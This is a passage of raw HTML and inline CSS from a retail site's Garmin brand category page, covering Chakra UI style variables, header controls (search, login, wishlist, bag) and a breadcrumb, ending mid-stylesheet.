0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakra-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 1jb5p29">.css-1jb5p29{padding:var(--chakra-space-3);width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-1jb5p29"><style data-emotion="css j5qu5g">.css-j5qu5g{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:var(--chakra-fontWeights-normal);letter-spacing:initial;text-transform:none;}.css-j5qu5g li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-j5qu5g li:last-child a{color:#101111;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-j5qu5g"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css i25f2e">.css-i25f2e{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:#7D8286;padding-top:0px;padding-bottom:0px;}.css-i25f2e:hover,.css-i25f2e[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-i25f2e:focus,.css-i25f2e[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/brands" class="chakra-breadcrumb__link css-i25f2e">Brands</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css 3dmkkc">.css-3dmkkc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#7D8286;padding-top:0px;padding-bottom:0px;}</style><p class="chakra-text css-3dmkkc">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-i25f2e" href="/c/brands-garmin">Garmin</a></li></ol></nav></div></div></div><style data-emotion="css 1lzkzk1">.css-1lzkzk1{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;position:-webkit-sticky;position:sticky;top:65px;z-index:9;}@media screen and (min-width: 30em){.css-1lzkzk1{top:0px;}}</style><div id="refinementsBar" class="css-1lzkzk1"><style data-emotion="css 15mnp7n">.css-15mnp7n{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);border-top:1px solid #E1E3E4;background-color:rgba(255,255,255,0.9);position:-webkit-sticky;position:sticky;z-index:99;-webkit-transition:.3s;transition:.3s;}.css-15mnp7n>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}@media screen and (min-width: 30em){.css-15mnp7n{z-index:1017;}}@media screen and (min-width: 48em){.css-15mnp7n{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);position:-webkit-sticky;position:sticky;}}</style><div class="chakra-stack css-15mnp7n"><style data-emotion="css 